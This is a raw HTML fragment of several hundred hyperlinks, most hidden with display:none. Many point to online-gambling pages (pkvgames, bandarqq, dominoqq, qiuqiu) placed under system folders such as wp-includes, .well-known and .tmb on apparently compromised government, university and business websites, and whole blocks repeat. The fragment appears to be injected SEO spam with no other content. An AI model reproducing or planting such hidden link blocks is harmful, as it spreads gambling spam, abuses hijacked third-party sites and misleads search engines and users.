<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://blog.ecoflow.com/jp/menu">https://blog.ecoflow.com/jp/menu</a>
<a href="https://blog.ecoflow.com/jp/about">https://blog.ecoflow.com/jp/about</a>
<a href="https://blog.ecoflow.com/jp/life">https://blog.ecoflow.com/jp/life</a>
<a href="http://graugaardlarsen.dk/cli/">http://graugaardlarsen.dk/cli/</a>
<a href="http://graugaardlarsen.dk/cache/">http://graugaardlarsen.dk/cache/</a>
<a href="http://graugaardlarsen.dk/grauga/">http://graugaardlarsen.dk/grauga/</a>
<a href="https://nnifi.gnpu.edu.ua/contact/">https://nnifi.gnpu.edu.ua/contact/</a>
<a href="https://nnifi.gnpu.edu.ua/menus/">https://nnifi.gnpu.edu.ua/menus/</a>
<a href="https://nnifi.gnpu.edu.ua/about-us/">https://nnifi.gnpu.edu.ua/about-us/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/pkv-games/">https://bhafc-fab.co.uk/wp-includes/js/pkv-games/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/bandarqq/">https://bhafc-fab.co.uk/wp-includes/js/bandarqq/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/dominoqq/">https://bhafc-fab.co.uk/wp-includes/js/dominoqq/</a>
<a href="https://www.cip-paris.fr/">https://www.cip-paris.fr/</a>
<a href="https://tsgos.com/.tmb/">https://tsgos.com/.tmb/</a>
<a href="http://kpsnusantara.com:81/cgi-bin/">http://kpsnusantara.com:81/cgi-bin/</a>
<a href="https://imsad.org/files/fileman/Uploads/index.html">https://imsad.org/files/fileman/Uploads/index.html</a>
<a href="https://www.act-in.cz/data/uploadHTML/index.html">https://www.act-in.cz/data/uploadHTML/index.html</a>
<a href="https://dlv.lv/images/">https://dlv.lv/images/</a>
<a href="https://seajunction.org/">https://seajunction.org/</a>
<a href="https://exodus.chouchoute.com.br/static/">https://exodus.chouchoute.com.br/static/</a>
<a href="https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/">https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/</a>
<a href="https://prcth.org.pk/">https://prcth.org.pk/</a>
<a href="http://oongmaryonopencaksilataward.org/pkv/">http://oongmaryonopencaksilataward.org/pkv/</a>
<a href="https://nnifi.gnpu.edu.ua/blog/">https://nnifi.gnpu.edu.ua/blog/</a>
<a href="https://utamamotors.com.my/">https://utamamotors.com.my/</a>
<a href="https://pedodonti.nu/wp-content/">https://pedodonti.nu/wp-content/</a>
<a href="https://www.developer.at/">https://www.developer.at/</a>
<a href="https://www.dr-schreiber-wesel.de/">https://www.dr-schreiber-wesel.de/</a>
<a href="https://redr.or.id/about-us/">https://redr.or.id/about-us/</a>
<a href="https://inovamap.com/wp-content/upgrade/">https://inovamap.com/wp-content/upgrade/</a>
<a href="https://backup.sieba-esdm.com/cart/">https://backup.sieba-esdm.com/cart/</a>
<a href="https://blog.rumahdewi.com/">https://blog.rumahdewi.com/</a>
<a href="https://paketwisatabali.com/">https://paketwisatabali.com/</a>
<a href="https://wiratech.co.id/">https://wiratech.co.id/</a>
<a href="https://roblesrubi.com/">https://roblesrubi.com/</a>
<a href="https://sewa.ramesia.com/">https://sewa.ramesia.com/</a>
<a href="http://evideoservice.com/">http://evideoservice.com/</a>
<a href="https://womengolds.com/">https://womengolds.com/</a>
<a href="https://askwedding.in/">https://askwedding.in/</a>
<a href="https://softsysmsg.co.in/">https://softsysmsg.co.in/</a>
<a href="https://softsysnetwork.com/">https://softsysnetwork.com/</a>
<a href="https://indofurniture.id/">https://indofurniture.id/</a>
<a href="https://www.kencanamebel.com/">https://www.kencanamebel.com/</a>
<a href="https://www.sinarmebel.com/">https://www.sinarmebel.com/</a>
<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://composites.pk/">https://composites.pk/</a>
<a href="https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/">https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/</a>
<a href="https://dibaclinics.nl/wp-includes/htdocs/thai/">https://dibaclinics.nl/wp-includes/htdocs/thai/</a>
<a href="https://perisainews.com/blog/">https://perisainews.com/blog/</a>
<a href="https://perisainews.com/ntb/">https://perisainews.com/ntb/</a>
<a href="https://bantenlive.com/.tmb/">https://bantenlive.com/.tmb/</a>
<a href="https://infotangerang.id/.tmb/">https://infotangerang.id/.tmb/</a>
<a href="https://tangselife.com/.well-known/">https://tangselife.com/.well-known/</a>
<a href="https://info.tangselife.com/kontak/">https://info.tangselife.com/kontak/</a>
<a href="https://amusement.stgmk.com/wp-content/uploads/">https://amusement.stgmk.com/wp-content/uploads/</a>
<a href="https://mkcafe.stgmk.com/wp-content/plugins/">https://mkcafe.stgmk.com/wp-content/plugins/</a>
<a href="https://fisip.unisri.ac.id/">https://fisip.unisri.ac.id/</a>
<a href="https://lpm.uin-alauddin.ac.id/spmi/" style="display: none;">https://lpm.uin-alauddin.ac.id/spmi/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/menu/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/menu/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/uskey/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/uskey/</a>
<a href="https://magistastudio.com/privacy-policy/" style="display: none;">https://magistastudio.com/privacy-policy/</a>
<a href="https://magistastudio.com/contact/" style="display: none;">https://magistastudio.com/contact/</a>
<a href="https://magistastudio.com/about/" style="display: none;">https://magistastudio.com/about/</a>
<a href="https://magistastudio.com/wishlist/" style="display: none;">https://magistastudio.com/wishlist/</a>
<a href="https://idamanamani.com/fasiliti/" style="display: none;">https://idamanamani.com/fasiliti/</a>
<a href="https://idamanamani.com/gallery/" style="display: none;">https://idamanamani.com/gallery/</a>
<a href="https://idamanamani.com/contact/" style="display: none;">https://idamanamani.com/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/contact/" style="display: none;">https://urlab.iiitd.edu.in/index.php/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/about/" style="display: none;">https://urlab.iiitd.edu.in/index.php/about/</a>
<a href="https://avvinya.com/blogs/">https://avvinya.com/blogs/</a>
<a href="https://avvinya.com/tools-platforms/">https://avvinya.com/tools-platforms/</a>
<a href="https://avvinya.com/contact-us/">https://avvinya.com/contact-us/</a>
<a href="https://avvinya.com/ai-services/">https://avvinya.com/ai-services/</a>
<a href="https://katabaru.com/">https://katabaru.com/</a>
<a href="https://lpm.uin-alauddin.ac.id/survei/" style="display: none;">https://lpm.uin-alauddin.ac.id/survei/</a>
<a href="https://www.rsudprambanan.com/news/" style="display: none;">https://www.rsudprambanan.com/news/</a>

</div><a href="https://pkv-qq.vercel.app/" style="display: none;">https://pkv-qq.vercel.app/</a>
<a href="https://lpm.uin-alauddin.ac.id/survei/" style="display: none;">https://lpm.uin-alauddin.ac.id/survei/</a>
<a href="https://www.rsudprambanan.com/news/" style="display: none;">https://www.rsudprambanan.com/news/</a>
<a href="https://lpm.uin-alauddin.ac.id/spmi/" style="display: none;">https://lpm.uin-alauddin.ac.id/spmi/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/menu/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/menu/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/uskey/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/uskey/</a>
<a href="https://magistastudio.com/privacy-policy/" style="display: none;">https://magistastudio.com/privacy-policy/</a>
<a href="https://magistastudio.com/contact/" style="display: none;">https://magistastudio.com/contact/</a>
<a href="https://magistastudio.com/about/" style="display: none;">https://magistastudio.com/about/</a>
<a href="https://magistastudio.com/wishlist/" style="display: none;">https://magistastudio.com/wishlist/</a>
<a href="https://idamanamani.com/fasiliti/" style="display: none;">https://idamanamani.com/fasiliti/</a>
<a href="https://idamanamani.com/gallery/" style="display: none;">https://idamanamani.com/gallery/</a>
<a href="https://idamanamani.com/contact/" style="display: none;">https://idamanamani.com/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/contact/" style="display: none;">https://urlab.iiitd.edu.in/index.php/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/about/" style="display: none;">https://urlab.iiitd.edu.in/index.php/about/</a>
<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://seputarjatim.id/pkvgames/" style="display: none;">https://seputarjatim.id/pkvgames/</a>
<a href="https://seputarjatim.id/bandarqq/" style="display: none;">https://seputarjatim.id/bandarqq/</a>
<a href="https://seputarjatim.id/dominoqq/" style="display: none;">https://seputarjatim.id/dominoqq/</a>
<a href="https://seputarjatim.id/qiuqiu/" style="display: none;">https://seputarjatim.id/qiuqiu/</a>
<a href="https://sedulurmasriyono.com/pkvgames/" style="display: none;">https://sedulurmasriyono.com/pkvgames/</a>
<a href="https://sedulurmasriyono.com/bandarqq/" style="display: none;">https://sedulurmasriyono.com/bandarqq/</a>
<a href="https://sedulurmasriyono.com/dominoqq/" style="display: none;">https://sedulurmasriyono.com/dominoqq/</a>
<a href="https://sedulurmasriyono.com/qiuqiu/" style="display: none;">https://sedulurmasriyono.com/qiuqiu/</a>
<a href="https://datapemilu.id/pkvgames/" style="display: none;">https://datapemilu.id/pkvgames/</a>
<a href="https://datapemilu.id/bandarqq/" style="display: none;">https://datapemilu.id/bandarqq/</a>
<a href="https://datapemilu.id/dominoqq/" style="display: none;">https://datapemilu.id/dominoqq/</a>
<a href="https://datapemilu.id/qiuqiu/" style="display: none;">https://datapemilu.id/qiuqiu/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
